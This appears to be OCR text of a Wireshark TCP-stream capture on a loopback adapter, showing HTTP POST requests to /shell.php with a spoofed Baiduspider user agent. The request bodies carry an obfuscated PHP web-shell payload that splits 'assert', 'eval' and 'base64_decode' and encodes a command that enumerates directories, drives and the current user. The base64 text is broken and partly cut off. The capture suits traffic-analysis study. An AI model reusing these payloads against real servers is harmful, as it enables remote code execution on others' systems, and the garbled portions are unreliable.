 Wireshark · 追踪 TCP 流 (tcp.stream eq 4) · Adapter for loopback traffic capture
POST /shell.php HTTP/1.1
X-Forwarded-For: 194.114.89.111
Referer: http://127.0.0.2/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 127.0.0.2
Content-Length: 676
Cache-Control: no-cache
123=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3
c19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfXyk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWF
W5nZSgiQSIsIloiKSBhcyAkTClpZihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9leGlzdHMoJ3Bvc2l4X2dl
QnKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSddOkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXB
mFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\");"));HTTP/1.1 200 OK
Date: Wed, 17 Jan 2024 08:39:10 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.3.29
Content-Length: 0
Content-Type: text/html
POST /shell.php HTTP/1.1
X-Forwarded-For: 194.114.89.111
Referer: http://127.0.0.2/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 127.0.0.2
Content-Length: 798
Cache-Control: no-cache